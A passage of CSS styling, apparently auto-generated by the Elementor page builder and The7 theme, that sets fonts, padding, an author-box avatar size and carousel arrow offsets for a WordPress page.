.elementor-share-btn__title{font-size:var( --e-global-typography-el_content_3-font-size );}.elementor-1294 .elementor-element.elementor-element-21c359ae > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__avatar img{width:60px;height:60px;}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__name{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-21c359ae .elementor-author-box__bio{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );}.elementor-1294 .elementor-element.elementor-element-04f179e{padding:0px 0px 0px 0px;}.elementor-1294 .elementor-element.elementor-element-438025f .elementor-heading-title{font-size:var( --e-global-typography-el_title_2-font-size );line-height:var( --e-global-typography-el_title_2-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .heading{font-size:var( --e-global-typography-el_title_5-font-size );line-height:var( --e-global-typography-el_title_5-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .entry-meta{font-size:var( --e-global-typography-el_content_3-font-size );line-height:var( --e-global-typography-el_content_3-line-height );}.elementor-1294 .elementor-element.elementor-element-7c9a6cc{--arrow-icon-size:20px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-prev,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-prev{--arrow-h-offset:-32px;}.elementor-1294 .elementor-element.elementor-element-7c9a6cc .owl-nav div.owl-next,.elementor-1294 .elementor-element.elementor-element-7c9a6cc .the7-swiper-button-next{--arrow-h-offset:-32px;}}@media(max-width:1100px) and (min-width:768px){.elementor-1294 .elementor-element.elementor-element-3852bc9{width:100%;}.elementor-1294 .elementor-element.elementor-element-71be3635{width:100%;}}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .post-details i {  margin: 0px;}.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div,.the7-elements-simple-posts-carousel-7c9a6cc.the7-elementor-widget .owl-nav div:hover {  color: var(--the7-accent-color);}